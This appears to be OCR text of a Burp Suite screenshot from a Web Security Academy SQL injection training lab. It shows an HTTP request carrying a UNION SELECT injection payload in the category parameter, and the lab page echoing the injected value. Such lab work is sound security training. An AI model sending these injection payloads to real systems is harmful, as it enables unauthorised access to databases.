 Send Cancel Burp AI Target: https://0aee006f04edc939807308d1000
Request
Pretty Raw Hex
1 GET /filter?category=' UNION SELECT NULL,'abc' -- HTTP/2
2 Host: 0aee006f04edc939807308d1000c0037.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0aee006f04edc939807308d1000c0037.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a
single column
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,'abc' --
Refine your search:
All Accessories Food & Drink Lifestyle Tech gifts Toys & Games
abc
Ins
Sele
Rec
Rec
Rec
Rec
Rec
Res